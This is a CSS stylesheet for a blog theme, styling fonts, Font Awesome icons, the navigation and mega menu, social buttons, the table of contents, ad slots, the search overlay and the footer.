@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOXehpOqc.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOXOhpOqc.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOUuhp.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*-- Font Awesome Free 5.15.1 --*/
@font-face{font-family:"Font Awesome 5 Brands";font-display:swap;font-style:normal;font-weight:400;font-display:block;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-brands-400.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-brands-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-brands-400.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-brands-400.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}
@font-face{font-family:"Font Awesome 5 Free";font-display:swap;font-style:normal;font-weight:400;font-display:block;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-regular-400.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-regular-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-regular-400.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-regular-400.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-family:"Font Awesome 5 Free";font-weight:400}
@font-face{font-family:"Font Awesome 5 Free";font-display:swap;font-style:normal;font-weight:900;font-display:block;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-solid-900.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-solid-900.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-solid-900.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-solid-900.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}
/*-- Reset CSS Start Here --*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0;margin:0;text-decoration:none;}
form,textarea,input,button{font-family:var(--body-font);-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0;box-sizing:border-box}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
input,textarea{outline:none}
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
dl,ul{list-style-position:inside;font-weight:400;list-style:none}
button{cursor: pointer;outline: none;}
ul li{list-style:none}
caption,th{text-align:center}
html,body{text-size-adjust:none;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#Navbar1,#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}.center{display:table;margin:0 auto;position:relative}.widget > h2,.widget > h3{display:none}.widget iframe,.widget img{max-width:100%}
.container{width: 100%;max-width: 1100px;margin: 0 auto;padding: 0px;box-sizing:border-box}
.center{display:table;margin:0 auto;position:relative}
img{border:0;position:relative}
a,a:visited{text-decoration:none}
.clearfix{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#112b3e}
a img{border:0}
abbr{text-decoration:none}
.widget>h2,.widget>h3{display:none}
*:before, *:after { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
/*-- CSS Variables --*/
html{
--body-font:'Open Sans', Arial, sans-serif;
--title-font:'Open Sans', Arial, sans-serif;
--meta-font:'Open Sans', Arial, sans-serif;
--text-font:'Open Sans', Arial, sans-serif;
--main-bg:#df1023;
--light-solid-color:#76767a;
--light-block-color:#cacaca;
--dark-solid-color:#464646;
--black-color:#000000;
--light-author-color:#ababab;
--hero-color:#aaaaaa;
--snippet-color:#aba4a4;
--solid-border:#ddd;
--white-bg:#ffffff;
--white-color:#ffffff;
}
.no-items.section{display:none}
h1,h2,h3,h4,h5,h6{font-family:var(--title-font);font-weight:700}
body{position:relative;background:#eee;font-family:var(--body-font);font-size:14px;font-weight:400;color:#333333;word-wrap:break-word;margin:0;padding:0;font-style:normal;line-height:1.4em}
#outer-wrapper{position:relative;overflow:hidden;width:100%;max-width:100%;margin:0 auto}
.outer-container{width:1078px}
.outer-container1{width:1078px}
h1{font-size:26px;line-height:28px}
h3{font-size:22px;line-height:21px}
h4{font-size:20px;line-height:18px}
h5{font-size:16px;line-height:16px}
h6{font-size:13px;line-height:13px;margin-bottom:0;margin-top:0}
@media only screen and (min-width:1025px) {
h1{font-size:42px;line-height:46px}
h2{font-size:36px;line-height:40px}
h3{font-size:28px;line-height:35px}
h4{font-size:21px;line-height:26px}}
.post-body h1{font-size:28px}
.post-body h2{font-size:24px}
.post-body h3{font-size:21px}
.post-body h4{font-size:18px}
.post-body h5{font-size:16px}
.post-body h6{font-size:13px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:10px;color:#112b3e}
#center-container{position:relative;float:left;width:100%;overflow:hidden;padding:20px 0 0;margin:0}
#center-container{padding:0}
#center-container > .container{margin:0 auto}
#feed-view{position:relative;float:left;width:calc(100% - (320px + 30px));box-sizing:border-box;padding:0}
#sidebar-container{position:relative;float:right;width:320px;box-sizing:border-box;padding:0}
.post-filter-image{position:relative;display:block;transition:transform .3s ease}
.post-filter-link,.comments .avatar-image-container{background-color:rgba(155,155,155,0.07);color:transparent!important}
.background-layer:before{content:'';position:absolute;left:0;right:0;bottom:0;height:66%;background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,0.7));-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:2;opacity:1;margin:0;transition:opacity .25s ease}
.snip-thumbnail{position:relative;width:100%;height:100%;display:block;object-fit: cover;z-index: 1; opacity: 0; transition: opacity .30s ease,transform .30s ease}
.snip-thumbnail.lazy-img{opacity:1}
.post-filter-link:hover .snip-thumbnail {transform: scale(1.05);}
/*-- Social Icons Start Here (Global FontAwesome Icon Codes) --*/
.social a:before{display:inline-block;font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400}
.social .blogger a:before{content:"\f37d"}
.social .behance a:before{content:"\f1b4"}
.social .digg a:before{content:"\f1a6"}
.social .instagram a:before{content:"\f16d"}
.social .pinterest a:before{content:"\f0d2"}
.social .rss a:before{content:'\f09e';font-family:'Font Awesome 5 Free';font-weight:900}
.social .facebook a:before{content:"\f09a"}
.social .facebook-f a:before{content:"\f09a"}
.social .twitter a:before{content:"\f099"}
.social .youtube a:before{content:"\f167"}
.social .stack-overflow a:before{content:"\f16c"}
.social .github a:before{content:"\f09b"}
.social .linkedin a:before{content:"\f0e1"}
.social .skype a:before{content:"\f17e"}
.social .stumbleupon a:before{content:"\f1a4"}
.social .tumblr a:before{content:"\f173"}
.social .vk a:before{content:"\f189"}
.social .reddit a:before{content:"\f1a1"}
.social .whatsapp a:before{content:"\f232"}
.social .telegram a:before{content:"\f2c6"}
.social .dribbble a:before{content:"\f17d"}
.social .soundcloud a:before{content:"\f1be"}
.social .twitch a:before{content:"\f1e8"}
.social .delicious a:before{content:"\f1a5"}
.social .codepen a:before{content:"\f1cb"}
.social .snapchat a:before{content:"\f2ac"}
.social .share a:before{content:'\f064';font-family:'Font Awesome 5 Free';font-weight:900}
.social .email a:before{content:'\f0e0';font-family:'Font Awesome 5 Free'}
.social .external-link a:before{content:'\f35d';font-family:'Font Awesome 5 Free';font-weight:900}
.social-bg .blogger a,.social-bg-hover .blogger a:hover{background-color:#ff5722}
.social-bg .facebook a,.social-bg .facebook-f a,.social-bg-hover .facebook a:hover,.social-bg-hover .facebook-f a:hover{background-color:#3b5999}
.social-bg .twitter a,.social-bg-hover .twitter a:hover{background-color:#00acee}
.social-bg .youtube a,.social-bg-hover .youtube a:hover{background-color:#f50000}
.social-bg .messenger a,.social-bg-hover .messenger a:hover{background-color:#0084ff}
.social-bg .snapchat a,.social-bg-hover .snapchat a:hover{background-color:#ffe700}
.social-bg .telegram a,.social-bg-hover .telegram a:hover{background-color:#179cde}
.social-bg .instagram a,.social-bg-hover .instagram a:hover{background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)}
.social-bg .pinterest a,.social-bg .pinterest-p a,.social-bg-hover .pinterest a:hover,.social-bg-hover .pinterest-p a:hover{background-color:#ca2127}
.social-bg .dribbble a,.social-bg-hover .dribbble a:hover{background-color:#ea4c89}
.social-bg .linkedin a,.social-bg-hover .linkedin a:hover{background-color:#0077b5}
.social-bg .stumbleupon a,.social-bg-hover .stumbleupon a:hover{background-color:#eb4823}
.social-bg .vk a,.social-bg-hover .vk a:hover{background-color:#4a76a8}
.social-bg .stack-overflow a,.social-bg-hover .stack-overflow a:hover{background-color:#f48024}
.social-bg .github a,.social-bg-hover .github a:hover{background-color:#24292e}
.social-bg .soundcloud a,.social-bg-hover .soundcloud a:hover{background:linear-gradient(#ff7400,#ff3400)}
.social-bg .behance a,.social-bg-hover .behance a:hover{background-color:#191919}
.social-bg .digg a,.social-bg-hover .digg a:hover{background-color:#1b1a19}
.social-bg .delicious a,.social-bg-hover .delicious a:hover{background-color:#0076e8}
.social-bg .codepen a,.social-bg-hover .codepen a:hover{background-color:#000}
.social-bg .flipboard a,.social-bg-hover .flipboard a:hover{background-color:#f52828}
.social-bg .reddit a,.social-bg-hover .reddit a:hover{background-color:#ff4500}
.social-bg .tumblr a,.social-bg-hover .tumblr a:hover{background-color:#365069}
.social-bg .twitch a,.social-bg-hover .twitch a:hover{background-color:#6441a5}
.social-bg .rss a,.social-bg-hover .rss a:hover{background-color:#ffc200}
.social-bg .skype a,.social-bg-hover .skype a:hover{background-color:#00aff0}
.social-bg .whatsapp a,.social-bg-hover .whatsapp a:hover{background-color:#3fbb50}
.social-bg .discord a,.social-bg-hover .discord a:hover{background-color:#7289da}
.social-bg .share a,.social-bg-hover .share a:hover{background-color:var(--hero-color)}
.social-bg .email a,.social-bg-hover .email a:hover{background-color:#888}
.social-bg .external-link a,.social-bg-hover .external-link a:hover{background-color:#3500e5}
.whatsapp-desktop{display:inline-block}
.whatsapp-mobile{display:none}
#Boost-list>.mega-menu{position:unset!important}
.menu li:hover .BoostFree-werzzc{margin-top:1px;opacity:1;visibility:visible}
.drop-down>a:after{content:'\f078';float:right;font-family:'Font Awesome 5 Free';font-size:9px;font-weight:900;margin:-1px 0 0 5px}
.BoostFree-werzzc{margin-top:25px;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;opacity:0;visibility:hidden;width:100%;left:0;box-sizing:border-box;right:0;z-index:3333;color:var(--white-bg);height:auto;padding:20px;text-align:center;min-height:100px;position:absolute;background-color:var(--white-color);box-shadow:0 10px 10px rgba(0,0,0,0.28)}
.menu li:hover .BoostFree-werzzc{margin-top:1px;opacity:1;visibility:visible}
.BoostFree-wvvd{width:24%;box-sizing:border-box;float:left;overflow:hidden;position:relative}
.BoostFree-wvvd:last-child{margin-right:0}
.BoostFree-wvvd .post-filter-link{height:100%}
.BoostFree-wvvds{display:flex;justify-content:space-between;flex-wrap:wrap}
.BoostFree-wvvds .BoostFree-wvvg{height:191px;display:block;overflow:hidden}
.BoostFree-wvvds .entry-title{font-size:14px;font-weight:700;line-height:1.5em}
/*----- Table of Content (TOC). -----*/
.tociki-pro{display:flex;width:100%;clear:both;margin:0}
.tociki-inner{position:relative;max-width:100%;font-size:14px;color:#000;background-color:rgba(165 165 165 / 10%);overflow:hidden;line-height:23px;border:1px solid #a0a0a0;border-radius:5px}
a.tociki-title{position:relative;display:flex;align-items:center;justify-content:space-between;height:38px;font-size:16px;font-weight:600;color:#000;padding:0 15px;margin:0}
.tociki-title-text{display:flex}
.tociki-title-text:before{content:'\f0cb';font-family:'Font Awesome 5 Free';font-size:14px;font-weight:900;margin:0 5px 0 0}
.tociki-title:after{content:'\f078';font-family:'Font Awesome 5 Free';font-size:12px;font-weight:900;margin:0 0 0 25px}
.tociki-title.opened:after{content:'\f077'}
a.tociki-title:hover{text-decoration:none}
#tociki{display:none;padding:0 15px 10px;margin:0}
#tociki ol{padding:0 0 0 15px}
#tociki li{font-size:14px;margin:10px 0}
#tociki li a{color:#112b3e}
#tociki li a:hover{color:#df1023;text-decoration:underline}
/*----- Cap the total number of ads (widgets and inline ads). -----*/
#top-ad-placeholder .widget > .widget-title, #bottom-ad-placeholder .widget > .widget-title{display:none}
#top-ad-placeholder, #bottom-ad-placeholder {margin: 15px 0; padding: 0; width: 100%; overflow: hidden;}
.main-ads-pikihome{position:relative;float:left;width:100%;margin:10px 0}
.main-ads-pikihome .widget{position:relative;float:left;width:100%;line-height:0;margin:0 0 5px}
.main-ads-pikihome .widget > .widget-title,#post-placeholder .widget > .widget-title{display:none}
#post-placeholder {position:relative;box-sizing: border-box;width:100%; height:auto;padding: 0 5px;margin:10px 0}
#post-placeholder .widget{position:relative;width:100%;line-height:0; height:auto}
/*----- Standard footer section under Parent of Center Container element. -----*/
#footer-container{display:block;width:100%;color:#ffffff;margin:auto;padding:0;border-top: 1px solid rgba(255, 255, 255, 0.08);overflow:hidden}
#footer-container .footer-copyright{position:relative;float:left;font-size:13px;line-height:40px;margin:0}
.copyright-text{margin:0}
#footer-container .footer-copyright a{color:#fff}
#footer-container .footer-copyright a:hover{color:#ffffff}
#footer-haburger-menu{float:right;position:relative;display:block;margin:5px 0 0}
#footer-haburger-menu .widget > .widget-title,#footer-copyright .widget > .widget-title{display:none}
.footer-haburger-menu ul li{position:relative;float:left;margin:0}
.footer-haburger-menu ul li a{float:left;font-size:14px;color:#ffffff;height:30px;line-height:40px;padding:0 5px;margin:0 0 20px}
#footer-haburger-menu ul li a:hover{color:#df1023}
/*-- Top Social Menu CSS (IE/ IE9 etc.) --*/
.socialFilter .external-link a{background-color:#df1023}
.sharing-button .facebook a,.sharing-button .facebook-f a{background-color:#3b5999}
.sharing-button .twitter a,.sharing-button .twitter-square a{background-color:#00acee}
.sharing-button .reddit a{background-color:#ff4500}
.sharing-button .pinterest a,.sharing-button .pinterest-p a{background-color:#ca2127}
.sharing-button .linkedin a{background-color:#0077b5}
.sharing-button .whatsapp a{background-color:#3fbb50}
.sharing-button .email a{background-color:#888}
.BoostFree-wersd .fa{color:#FFF! important}
/*-- Top Social Menu Code (jQuery Latest Menu) --*/
#BoostFree-werzza{position:relative;float:left;width:100%;height:auto;margin:0}
.BoostFree-werzzp-wrap,.BoostFree-werzzp{position:relative;float:left;width:100%;height:56px;background:#09253a;background:-moz-linear-gradient(90deg,#09253a 0,#346387 100%);background:-webkit-linear-gradient(90deg,#09253a 0,#346387 100%);background:linear-gradient(90deg,#09253a 0,#346387 100%);box-sizing:border-box;padding:0;margin:0 0 5px}
#BoostFree-werzza .container{position:relative;margin:0 auto}
.BoostLogo-wrap{position:relative;float:left;margin:0 30px 0 0}
.BoostLogo{position:relative;float:left;width:100%;height:44px;padding:5px 0;margin:0}
.BoostLogo .BoostLogo-img{float:left;height:45px;overflow:hidden}
.BoostLogo img{max-width:100%;height:45px;margin:0}
.BoostLogo h1{display:block;font-size:25px;color:#ffffff;line-height:45px;padding:0;margin:0}
.BoostLogo h1 a{color:#ffffff}
.BoostLogo #title-header{display:none;visibility:hidden}
.main-menu-wrap{position:static;height:56px;margin:0}
#BoostFree-werzzf .widget,#BoostFree-werzzf .widget>.widget-title{display:none}
#BoostFree-werzzf .show-menu{display:block}
#BoostFree-werzzf{position:static;width:100%;height:56px;z-index:10}
#BoostFree-werzzf ul>li{position:relative;float:left;display:inline-block;padding:0;margin:0}
#Boost-list>li>a{position:relative;display:block;height:56px;font-size:14px;color:#ffffff;font-weight:600;text-transform:capitalize;line-height:56px;padding:0 10px;margin:0}
#Boost-list>li:hover>a{color:#e0e0e0}
#Boost-list>li>a:hover{background:#df1023}
#BoostFree-werzzf ul>li>ul>li a:hover{background:#df1023}
#BoostFree-werzzf ul>li>ul{position:absolute;float:left;left:0;top:56px;width:180px;background:#09253a;background:-moz-linear-gradient(90deg,#09253a 0,#346387 100%);background:-webkit-linear-gradient(90deg,#09253a 0,#346387 100%);background:linear-gradient(90deg,#09253a 0,#346387 100%);z-index:99999;visibility:hidden;opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px);padding:0;box-shadow:0 2px 5px 0 rgba(0,0,0,0.15),0 2px 10px 0 rgba(0,0,0,0.17)}
#BoostFree-werzzf ul>li>ul>li>ul{position:absolute;top:0;left:100%;-webkit-transform:translateX(-10px);transform:translateX(-10px);margin:0}
#BoostFree-werzzf ul>li>ul>li{display:block;float:none;position:relative}
#BoostFree-werzzf ul>li>ul>li a{position:relative;display:block;height:36px;font-size:13px;color:#ffffff;line-height:36px;font-weight:400;box-sizing:border-box;padding:0 15px;margin:0;border-bottom:1px solid rgba(155,155,155,0.07)}
#BoostFree-werzzf ul>li>ul>li:last-child a{border:0}
#BoostFree-werzzf ul>li>ul>li:hover>a{color:#e5e5e5}
#BoostFree-werzzf ul>li.sub-tab>a:after{content:'\f078';float:right;font-family:'Font Awesome 5 Free';font-size:9px;font-weight:900;margin:-1px 0 0 5px}
#BoostFree-werzzf ul>li>ul>li.sub-tab>a:after{content:'\f054';float:right;margin:0}
#BoostFree-werzzf ul>li:hover>ul,#BoostFree-werzzf ul>li>ul>li:hover>ul{visibility:visible;opacity:1;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate(0);transform:translate(0)}
#BoostFree-werzzf ul ul{transition:all .35s ease}
.loading-icon{width:100%;height:100%;line-height: 300px;display:block;text-align:center}
.BoostFree-werzzk .loading-icon{line-height: 38px;}
.BoostFree-werzzk .widget .breaking-content .widget-content span.error-status{padding:0;line-height: 30px;}
.BoostFree-werzzk .loading-icon:after{width:20px;height:20px;}
.loading-icon:after{content:"";width:40px;height:40px;border-radius: 50%;border:2px solid #112b3e;border-right: 2px solid #c1c1c1;display: inline-block;
animation: runload 0.6s infinite
}
@-webkit-keyframes runload {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
@keyframes runload {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
.loading-frame{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@keyframes fadeIn {
from{opacity:0}
to{opacity:1}
}
.run-time{animation-name:fadeIn}
@keyframes fadeInUp {
from{opacity:0;transform:translate3d(0,5px,0)}
to{opacity:1;transform:translate3d(0,0,0)}
}
.load-time{animation-name:fadeInUp}
.overlay{visibility:hidden;opacity:0;position:fixed;top:0;left:0;right:0;bottom:0;z-index:1000;margin:0;transition:all .25s ease}
.show-BoostFree-werzzr{display:none;position:absolute;font-size:18px;font-weight:700;text-align:center;top:0;left:0;height:56px;line-height:56px;color:#ffffff;cursor:pointer;z-index:30;padding:0 20px;margin:auto}
.show-BoostFree-werzzr:before{content:"\f0c9";font-family:'Font Awesome 5 Free';font-size:20px;font-weight:900}
#BoostFree-werzzr{display:none;position:fixed;width:100%;height:100%;top:0;left:0;bottom:0;background:#09253a;background:-moz-linear-gradient(90deg,#09253a 0,#346387 100%);background:-webkit-linear-gradient(90deg,#09253a 0,#346387 100%);background:linear-gradient(90deg,#09253a 0,#346387 100%);overflow:auto;z-index:1010;left:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:hidden;box-shadow:3px 0 7px rgba(0,0,0,0.1);transition:all .5s cubic-bezier(.79,.14,.15,.86)}
.Boost-open #BoostFree-werzzr{-webkit-transform:translateX(0);transform:translateX(0);visibility:visible;opacity:.93;transition:all .5s cubic-bezier(.79,.14,.15,.86)}
.BoostFree-werzze{float:left;width:100%;margin:30px 0;opacity:0;transition:all ease-in-out .3s;box-sizing:border-box;box-shadow:0 0 20px rgba(0,0,0,0.15)}
#BoostFree-werzzr{transition:all .6s ease-in-out}
.hide-BoostFree-wersd:hover{transform:rotate(90deg)}
.hide-BoostFree-wersd{position:absolute;top:0;right:0;display:block;color:#ffffff;font-size:26px;line-height:80px;text-align:center;cursor:pointer;z-index:20;padding:0 20px;transition:transform ease-out .2s;transform:rotate(0deg)}
.hide-BoostFree-wersd:before{content:"\f00d";font-family:'Font Awesome 5 Free';font-weight:900}
.Boost-open .BoostFree-werzze,.Boost-open .BoostFree-werzzq{opacity:1}
.BoostFree-werzzq{display:flex;flex-direction:column;opacity:0;justify-content:space-between;float:left;width:100%;transition:all ease-in-out .3s}
.BoostFree-wersd{position:relative;float:left;width:100%;box-sizing:border-box;padding:25px}
.BoostFree-wersd>ul{margin:0}
#BoostFree-werzzf .fa{padding:0 5px}
.BoostFree-wersd .fa{margin:5px;padding:auto}
.BoostFree-wersd .m-sub{display:none;padding:0}
.BoostFree-wersd ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:14px;font-weight:600;line-height:50px;margin:0;padding:0}
.BoostFree-wersd>ul li ul{overflow:hidden}
.BoostFree-wersd ul li a{color:#ffffff;padding:0 5px;display:block}
.BoostFree-wersd>ul>li>a{text-transform:capitalize;border-bottom:1px solid rgba(255,255,255,0.2)}
.BoostFree-wersd>ul>li.sub-tab>a:after,.BoostFree-wersd>ul>li>ul>li.sub-tab>a:after{font-family:'Font Awesome 5 Free';font-weight:900;content:"\f078";font-size:12px;position:absolute;top:0;right:0;margin-right:10px;height:100%;flex-direction:row;align-items:center;justify-content:center}
.BoostFree-wersd ul li.sub-tab.show>a:after{content:'\f077'}
.BoostFree-wersd ul li a:hover,.BoostFree-wersd ul li.sub-tab.show>a,.BoostFree-wersd ul li.sub-tab.show>.submenu-toggle{color:fff}
.BoostFree-wersd>ul>li>ul>li a:before{content:"\2022";font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;color:#fff;font-size:15px;padding-right:5px}
.BoostFree-wersd>ul>li>ul>li a{font-size:13px;font-weight:600;color:#ffffff;background:rgba(255,255,255,0.12);padding:0 0 0 35px;border-bottom:1px solid rgba(255,255,255,0.2)}
.BoostFree-wersd>ul>li>ul>li>ul>li>a{padding:0 0 0 30px}
.BoostFree-wersd ul>li>.submenu-toggle:hover{color:#000000}
.BoostFree-werzzw{position:relative;float:left;margin:0 0 0 25px}
.BoostFree-werzzw ul{display:block;text-align:center;padding:10px 20px -10px 20px;margin:0}
.BoostFree-werzzw ul li{display:inline-block;margin:0 5px}
.BoostFree-werzzw ul li a{display:block;font-size:20px;color:#ffffff;padding:0 5px}
.BoostFree-werzzw ul li a:hover{opacity:1}
.fixed-nos{position:fixed;top:-56px;left:0;width:100%;z-index:990;transition:top .17s ease}
.BoostFree-werzzp.show{top:0;box-shadow:0 0 20px rgba(0,0,0,.15)}
.Boost-open .fixed-nos{top:0}
.Boost-open,.active-search{overflow:hidden;left:0;right:0}
.search-container-overlay.search-container-overlay-show .BoostFree-werzzs{display:block}
.search-container input::-webkit-input-placeholder{color:rgba(255,255,255,0.63)}
.BoostFree-werzzd{position:absolute;display:block;top:0;right:0;width:56px;height:56px;background-color:#174b71;color:#ffffff;font-size:20px;text-align:center;line-height:56px;cursor:pointer;z-index:20;padding:0;margin:0;transition:margin .25s ease}
.BoostFree-werzzd:before{content:"\f002";font-family:'Font Awesome 5 Free';font-weight:900}
.search-container-overlay.search-container-overlay-show{visibility:visible;display:block;z-index:9999;transform:scale(1)}
.search-container-overlay{background:#09253a;background:-moz-linear-gradient(90deg,#09253a 0,#346387 100%);background:-webkit-linear-gradient(90deg,#09253a 0,#346387 100%);background:linear-gradient(90deg,#09253a 0,#346387 100%);opacity:.93;width:100%;height:100%;position:fixed;top:0;left:0;display:block;visibility:hidden;z-index:999999;transform:scale(0);text-align:center;transition:all .5s cubic-bezier(.79,.14,.15,.86)}
.BoostFree-werzzs{position:absolute;right:20px;top:35px;padding:20px;font-size:30px;transition:transform ease-out .2s;transform:rotate(0deg);color:#ffffff}
.BoostFree-werzzs:after{content:"\f00d";font-family:'Font Awesome 5 Free';font-weight:900}
.BoostFree-werzzs:hover{transform:rotate(90deg)}
input.search-input{background-color:transparent;border:0;text-align:start;font-size:35px;padding:20px;color:#fff;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}
.search-container-wrapper .fa-search{font-size:25px;position:absolute;right:20px;top:20px;color:rgba(255,255,255,0.65);transition:all .2s ease-out}
.search-container-wrapper form{position:relative}
form.search-container{max-width:100%;border:1px solid rgba(255,255,255,0.49)}
input.search-input[type=text]{width:83%;height:60px;display:block}
.search-msg{text-align:center;font-size:18px;color:rgba(255,255,255,0.96);padding:5px 0;margin:10px 0;border-bottom:1px dashed rgba(255 255 255 / 36%)}
.search-container-wrapper{display:inline-block;margin:0 10px;vertical-align:middle;text-align:center;font-size:18px;transform:scale(0.9);opacity:0;visibility:hidden;transition:all ease-in-out .3s}
.search-container-overlay-show .search-container-wrapper{opacity:1;visibility:visible;transform:scale(1)}
.search-container-wrapper input[type="submit"]{position:absolute;width:70px;height:60px;background-color:transparent;border:0;right:-20px;top:-20px;border-left:1px solid rgba(255,255,255,0.49);cursor:pointer;-webkit-appearance:button;outline:0}
.search-container-overlay:before{content:'';display:inline-block;height:100%;vertical-align:middle}
.search-input{position:relative;padding:20px;padding-bottom:10px}
.search-input input{border-radius:10px;padding:5px 10px;width:98%;border:2px solid #eee}
#hidden-widget-container,.hide,.hidden-widgets{display:none;visibility:hidden}
/*-- Post Snip Starts here --*/
.post-snip{overflow:hidden;color:var(--light-solid-color);font-family:var(--meta-font);font-size:11px;font-weight:500;padding:5px 1px}
.post-snip .post-author{float:none;font-weight:700;display:inline-block;margin:0 10px 0 0}
.BoostFree-wvvi.item0 .post-snip .post-date, .BoostFree-werzzg .post-snip .post-date, .mega-hero .item0 .post-snip .post-date{color:var(--light-block-color)}
.post-snip .post-date{float:none;font-weight:400;display:inline-block;margin:0 10px 0 0}
.post-snip .post-author:before{font-weight:400;margin:0 3px 0 0}
.post-snip .post-date:before{font-family:'Font Awesome 5 Free';font-weight:400;margin:0 3px 0 0}
.post-snip .post-author {color: #333;}
.BoostFree-werzzg .post-snip .post-author, .mega-hero .item0 .post-snip .post-author, .BoostFree-wvvi.item0 .post-snip .post-author, .BoostFree-wvvo .post-snip .post-author, .BoostFree-wvvds .post-snip .post-author{color: #fff;}
.post-snip .post-author:before{content:'By';font-weight:400;}
.post-snip .post-date:before{content:'\f073'}
.post-snip a{color:#333;transition:color .40s}
.item-post .post-snip .author-image{overflow: hidden; position: relative; display: inline-block; width: 25px; vertical-align: middle; height: 25px; background-color: var(--light-author-color); padding: 1px; margin: 0 3px 0 0; border: 1px solid rgb(0 0 0 / 25%); border-radius: 100%; box-shadow: 0px 0px 4px 3px rgba(0 0 0 / 13%); }
.piki-ads{ display:block; border:4px solid #dedede; background-color: #f7f7f7; text-align: center; line-height: 85px; font-size:13px; font-style: italic; font-weight: 700; color: #737373; }
.piki-ads-res{ display:block; border:4px solid #dedede; background-color: #f7f7f7; text-align: center; line-height: 205px; font-size:13px; font-style: italic; font-weight: 700; color: #737373; }
